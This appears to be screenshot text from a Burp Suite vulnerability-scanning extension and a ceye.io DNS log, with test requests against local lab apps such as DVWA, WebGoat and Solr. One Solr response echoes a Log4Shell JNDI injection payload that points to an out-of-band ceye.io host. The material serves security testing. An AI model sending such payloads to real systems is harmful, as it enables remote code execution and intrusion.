 DNS Rebinding
Records
HTTP Request
DNS Query
Input search url name
Download
Reload
Clear
ID Name Remote Addr
1258204987 1733992457.fpz8if.ceye.io 120.198.227.121
1258202516 1.8.0_102.fpz8if.ceye.io 120.198.227.30
Burp Suite Professional v2020.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Web API安全检测系统
select input judge excute
# HOST Method URL Status Length MIME type Port
1382373333 192.168.28.1 POST 192.168.28.1:8992/vulnerabilities/exec/ 43 Urlencode 8992
1733992457 192.168.28.1 GET 192.168.28.1:8983/solr/admin/cores?act... 0 None 8983
1708770138 192.168.28.144 POST 192.168.28.144/waf/php_xxe/doLogin.p... 65 Xml 80
2050326083 192.168.28.1 POST 192.168.28.1:8996/WebGoat/SqlInjectio... 26 Urlencode 8996
772328334 192.168.28.1 POST 192.168.28.1:8999/vul/xxe/xxe_1.php?i=1 33 Urlencode 8999
233123283 192.168.28.144 GET 192.168.28.144/waf/waf.php?id=1 0 None 80
2102934639 192.168.28.1 GET 192.168.28.1:8080/ 0 None 8080
Before After
Request Response
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ${jndi:ldap://1733992457.fpz8if.ceye.io",
"code":400}}